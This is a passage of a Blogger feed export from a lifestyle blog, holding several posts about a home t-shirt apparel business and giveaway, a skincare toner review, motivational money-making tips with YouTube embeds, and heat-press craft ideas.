data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirm90kbQKnI6qHO3xvmbuF5fPlGi6EwhfW9q705YeY9HbukP3-50JGGD3RaENx-n-1sfx-Hp6d_ue-eRLcnFIy3WFYLCWhAQeHD2r3Y4L_-k7lKdSeCshtO1q0ISnN0R_LfV2Vp_CatpZL1FCZuqAihy4wxy8UM927AJuTNBjTG66hD4CWZ_xperxopbk\/w640-h480\/heat4.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white; color: #222222;\"\u003EWith positivity and goal setting, Crush Crew Apparel came into production.\u0026nbsp; I started using the essentials from a heat press, mini heat press, DTF printing paper, DTF transfer power, printer, t-shirts, Teflon sheet, t-shirt tag labels, and other\u0026nbsp;shipping\u0026nbsp;materials.\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLtGzV7LUp_HA1KxZbBuz-JCsdgXGNksCH31-iURvvZIhR1EDplz2droB4X_jVAmyIM_m4StbLKnHQtry8Ga7VgpBTgkYJqMEnIHKjhV0gpUsb4GPlcK9EO3ggk8FblKCXGJcFshFdOOJkuDq9MKQs-S2xhyzWWemwh_-klpbJPPttg5L-C1LFFrYAvu8\/s3942\/shirt11.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2816\" data-original-width=\"3942\" height=\"458\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLtGzV7LUp_HA1KxZbBuz-JCsdgXGNksCH31-iURvvZIhR1EDplz2droB4X_jVAmyIM_m4StbLKnHQtry8Ga7VgpBTgkYJqMEnIHKjhV0gpUsb4GPlcK9EO3ggk8FblKCXGJcFshFdOOJkuDq9MKQs-S2xhyzWWemwh_-klpbJPPttg5L-C1LFFrYAvu8\/w640-h458\/shirt11.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifzFhBorc59oO_v4w4Xpp0-_6b3yR-q6mnKARXeTxI9PI40_wuNynEL8mRGDJGtDdqDbwr3D0MPkawYnuaWqgtgDfWFePHLwK166XXpcl_XrbBB6XRPGHOp2JbmhEKTipwRsEB3uwAyQFPGpCkNpcDF-WNLxHGLxJlfwjw3cRmbYhHpvszcgVkHzqJ_lk\/s1650\/Untitled%20design%20(61).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"658\" data-original-width=\"1650\" height=\"255\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifzFhBorc59oO_v4w4Xpp0-_6b3yR-q6mnKARXeTxI9PI40_wuNynEL8mRGDJGtDdqDbwr3D0MPkawYnuaWqgtgDfWFePHLwK166XXpcl_XrbBB6XRPGHOp2JbmhEKTipwRsEB3uwAyQFPGpCkNpcDF-WNLxHGLxJlfwjw3cRmbYhHpvszcgVkHzqJ_lk\/w640-h255\/Untitled%20design%20(61).png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white; color: #222222; font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white; color: #222222;\"\u003ELet these t-shirts transform you\u0026nbsp;on Courage, Love and Fitness, Justice, Peace, Push Your Limit, Level Up, Intuition, Flow, and more. Additional t-shirt designs will become available for the holidays, including accessories and more.\u0026nbsp; Sign up on\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"color: #222222;\"\u003ECrush Crew Apparel's website at\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/crushcrewapparel.com\/password\" style=\"color: #1155cc;\" target=\"_blank\"\u003Ecrushcrewapparel.com\u003C\/a\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white; color: #222222;\"\u003E. To know when new merchandise will drop.\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #222222; text-align: left;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"color: #222222; font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"color: #222222; font-family: georgia; font-size: large;\"\u003ECheck for details about Crush Crew Apparel's YouTube video below.\u0026nbsp; You will also get details on creating your business or how to make money to be financially secure.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"color: #222222; font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"color: #222222; font-family: georgia; font-size: large;\"\u003Ehttps:\/\/youtu.be\/8VOparyU_Hc\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cp style=\"color: #222222;\"\u003E\u003C\/p\u003E\u003Cp style=\"color: #222222;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EEnter the giveaway to win two Crush Crew Apparel t-shirts. See the entry form below.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\u003Ca class=\"rcptr\" data-raflid=\"495feed12\" data-template=\"\" data-theme=\"classic\" href=\"http:\/\/www.rafflecopter.com\/rafl\/display\/495feed12\/\" id=\"rcwidget_eymhxgly\" rel=\"nofollow\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003Ea Rafflecopter giveaway\u003C\/span\u003E\u003C\/a\u003E\n\u003Cscript src=\"https:\/\/widget-prime.rafflecopter.com\/launch.js\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/6397938498438567333\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/6397938498438567333","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/6397938498438567333"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/6397938498438567333"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/2023\/09\/behind-scenes-process-of-crush-crew.html","title":"Behind the Scenes: The Process of Crush Crew Apparel   "}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirm90kbQKnI6qHO3xvmbuF5fPlGi6EwhfW9q705YeY9HbukP3-50JGGD3RaENx-n-1sfx-Hp6d_ue-eRLcnFIy3WFYLCWhAQeHD2r3Y4L_-k7lKdSeCshtO1q0ISnN0R_LfV2Vp_CatpZL1FCZuqAihy4wxy8UM927AJuTNBjTG66hD4CWZ_xperxopbk\/s72-w640-h480-c\/heat4.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-2856224107571455101"},"published":{"$t":"2023-08-18T09:48:00.000-04:00"},"updated":{"$t":"2023-08-18T09:48:23.537-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Clear Skin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Youthful Skin"}],"title":{"type":"text","$t":"Skincare Routine To Youthful And Clear Skin   "},"content":{"type":"html","$t":"\u003Cspan style=\"font-size: large;\"\u003EIt's great to treat yourself and do self-care.\u0026nbsp; As we get older, our skin tends to sag or wrinkle.\u0026nbsp; We either have dark spots, acne scars, dry skin, oily skin, and hyperpigmentation.\u0026nbsp;\u0026nbsp;We need to take care of our skin.\u0026nbsp; Skincare is important to keep our skin looking youthful and clear.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAre you looking for a product that soothes, cools the skin, and provides hydration for dry skin?\u0026nbsp; Have you tried Demafirm Ultra Soothing Toner R4?\u0026nbsp; Well, you should try it.\u0026nbsp; It feels awesome on the skin.\u0026nbsp; It's so refreshing and soothes my skin.\u0026nbsp; I love how soft and glowy my skin feels.\u0026nbsp; I use it at night time before going to bed.\u0026nbsp; In the morning, I find my skin more clear.\u0026nbsp; I get acne from time to time.\u0026nbsp; This helps to clear my skin and gives it a youthful appearance.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAwhzEHoYHjKodMycvUEC4vmQSA57Ujj00gYyheCVp1WiPvHj36BiNVxmW-vqRXczbqaAoUOJwpwagxM-oaKB35xD-qKLrWdw5UqlyEnM7_WuO8Mws5SFFUIYlBookQfaqTzTYOgULzI7e1ylHWxpnxTnMzvv6PsPgM5YuzlEIXx0dLRYe_xr7fezIJE4\/s2534\/skin222.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2534\" data-original-width=\"2519\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAwhzEHoYHjKodMycvUEC4vmQSA57Ujj00gYyheCVp1WiPvHj36BiNVxmW-vqRXczbqaAoUOJwpwagxM-oaKB35xD-qKLrWdw5UqlyEnM7_WuO8Mws5SFFUIYlBookQfaqTzTYOgULzI7e1ylHWxpnxTnMzvv6PsPgM5YuzlEIXx0dLRYe_xr7fezIJE4\/w637-h640\/skin222.jpg\" width=\"637\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EThis product contains probiotics to clarify, protect, prevent signs of aging, and calm the skin.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003EBelow I provided a YouTube video.\u0026nbsp; This video shows you step by step on, \"How I use the Demafirm Ultra Soothing Toner R4,\" and other useful skincare tips.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/vr6FRBb2oX0\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003EFor more information about this product visit,\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003Ederafirm.com.\u0026nbsp; This product retails for $39.00.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/2856224107571455101\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/2856224107571455101","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/2856224107571455101"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/2856224107571455101"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/2023\/08\/skincare-routine-to-youthful-and-clear.html","title":"Skincare Routine To Youthful And Clear Skin   "}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAwhzEHoYHjKodMycvUEC4vmQSA57Ujj00gYyheCVp1WiPvHj36BiNVxmW-vqRXczbqaAoUOJwpwagxM-oaKB35xD-qKLrWdw5UqlyEnM7_WuO8Mws5SFFUIYlBookQfaqTzTYOgULzI7e1ylHWxpnxTnMzvv6PsPgM5YuzlEIXx0dLRYe_xr7fezIJE4\/s72-w637-h640-c\/skin222.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-3107097195493530606"},"published":{"$t":"2023-07-28T10:27:00.001-04:00"},"updated":{"$t":"2023-07-28T10:27:01.978-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Earn Money"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Maximize Your Earnings"}],"title":{"type":"text","$t":"Maximize Your Earnings: Tips For Making Money "},"content":{"type":"html","$t":"\u003Cspan style=\"font-size: large;\"\u003EYou are at-home thinking you need to earn money to create stability.\u0026nbsp; Not having a concrete satisfying job that makes you feel happy.\u0026nbsp; How can you maximize your earnings to make money?\u0026nbsp; You can start earning money by following the tips I am going to give you in the video below.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAll you need is perseverance and time to achieve your goals.\u0026nbsp; Don't give up and believe in yourself.\u0026nbsp; Don't listen to any negative people.\u0026nbsp; Not everyone wants to see you succeed.\u0026nbsp; People don't see your worth and can't think out of the box.\u0026nbsp; You'll never know who is jealous of you.\u0026nbsp; When you have earned that money.\u0026nbsp; Some friends will come and go.\u0026nbsp; The friends that are supposed to stay will support and believe in your dreams.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAll you have to do is follow the steps I have mentioned in the YouTube video.\u0026nbsp; You will start flourishing in abundance.\u0026nbsp; Your cash will start to flow.\u0026nbsp; Don't be afraid to start anything new to make that money.\u0026nbsp; All you need is some money to start.\u0026nbsp; You will start to see yourself earning money per month.\u0026nbsp; Now I want you to go and watch the video below.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/Zk2llFfuHOw\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EMake your goals and dreams come true.\u0026nbsp; I wish you the best!\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/3107097195493530606\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/3107097195493530606","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/3107097195493530606"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/3107097195493530606"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/2023\/07\/maximize-your-earnings-tips-for-making.html","title":"Maximize Your Earnings: Tips For Making Money "}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/Zk2llFfuHOw\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-7822119416166751503"},"published":{"$t":"2023-07-21T17:58:00.000-04:00"},"updated":{"$t":"2023-07-21T17:58:02.336-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BuildYourBusiness"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LevelUp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MakeMoney"}],"title":{"type":"text","$t":"How To Level Up With Money?"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003EHave you been feeling stuck?\u0026nbsp; I created a YouTube video on How To Level Up With Money.\u0026nbsp; Find out ways to make an income.\u0026nbsp; These ideas can help benefit you and your family.\u0026nbsp; Perseverance is the key to achieving your goals.\u0026nbsp; Do you want to manifest your desires?\u0026nbsp; Make your dreams a reality.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EHere are five tips to help you secure your future.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E1.\u0026nbsp; Make a plan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E2.\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EDon't give up on your goals.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E3.\u0026nbsp; Find out what your buyers like and sell it.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E4.\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EPurchase what you need to help you grow.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E5. Promote and share on social channels.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EFor information on opening yourself to these opportunities view the video, \" How to Levelup (Money) below. \u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px; text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/6Uig0rkGbWk\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EIf you have any questions.\u0026nbsp; \u0026nbsp;Leave a comment below.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/7822119416166751503\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/7822119416166751503","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/7822119416166751503"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/7822119416166751503"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/2023\/07\/how-to-level-up-with-money.html","title":"How To Level Up With Money?"}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/6Uig0rkGbWk\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-8940100673871446077"},"published":{"$t":"2023-06-30T13:45:00.007-04:00"},"updated":{"$t":"2023-06-30T13:50:42.465-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crafts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Heat Press"},{"scheme":"http://www.blogger.com/atom/ns#","term":"T-Shirt  DTF Transfer"}],"title":{"type":"text","$t":"Easy Craft Ideas"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EHow many of you like to do crafts?\u0026nbsp; In your spare time, you can make creative craft ideas at home.\u0026nbsp; You can make it for your family or as a gift to someone.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EHow many of you have used a heat press?\u0026nbsp; If you haven't you can make awesome creative t-shirt designs.\u0026nbsp; The Vevor heat press assists in making a specific cartoon character or word design come to life.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitzrmnmWXzF-XeGUSBfqXqdHRETddZDvWddCRADjgDStP6xOsRiD_bQ1kM4p2Zd7bpy-YR7CdO6hXllUVca5KqGKMZpZR1EOx6gsVb9yRjrbgcCdGt64UVu57mLYj-yYg8joGMzQEOAvxzCzP-MyZ1oBAcAEmu9cfM7nosz2pEZKVsBHc9PGvcA4GmGyA\/w640-h480\/heatP.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003EEvery person has a different personality.\u0026nbsp; If you're making it for someone.\u0026nbsp; Think of what they like and add your design to the top.\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EI have created two t-shirt designs for you.\u0026nbsp; If you have kids, you can assist them in making their own designs.\u0026nbsp; Your child will be happy to wear the top they've created.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: center;\"\u003EThis large t-shirt below was done with a Sublimination transfer sheet.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuZ1W8Djmj3R8_N2gYCdKw8CFtSh3s3Bb1d3g6FBDyQEH2DlR1RP_QhFbuK4xkDsOazwxoQOtIjvvyplLYipRAWTBfuwKrKzzXZGxWdGdQct3PcR0Z2unOjQZA1yflQXMzLI9JDjyS3DNSEEk6-5T47jUmzOM5e4KAB1zJPql6fisg5mm-Dh1009TGSEY\/s2000\/1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2000\" data-original-width=\"1545\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuZ1W8Djmj3R8_N2gYCdKw8CFtSh3s3Bb1d3g6FBDyQEH2DlR1RP_QhFbuK4xkDsOazwxoQOtIjvvyplLYipRAWTBfuwKrKzzXZGxWdGdQct3PcR0Z2unOjQZA1yflQXMzLI9JDjyS3DNSEEk6-5T47jUmzOM5e4KAB1zJPql6fisg5mm-Dh1009TGSEY\/w494-h640\/1.png\" width=\"494\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EThis size small t-shirt was done with a DTF transfer sheet.\u0026nbsp; They both look similar by looking at the picture, but they're not.\u0026nbsp; If you see them both close-up.\u0026nbsp; You can tell the difference between DTF transfer and Sublimation transfer sheets.\u0026nbsp; I prefer the DTF transfer sheet.\u0026nbsp; It last longer on the top without fading.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqOFxfQVFMId3tcbP-f8QbqEMmiZU8qkSRvDySCT1wssgOc-OHZjym-J63GAowGHq7Ch13KwML81uzVtKy8DaT7K1Ye6HTCE4-Zb75yLJYTMfYcNqivptzwL05FMrzz1J-9rOb2gAToXf7UDVY5kGdgXDt6gLKwdxYEhvL80hEWzRRR4EDBoAfwymM8h4\/s2000\/2.png\" style=\"margin-left: 1em; margin-right: 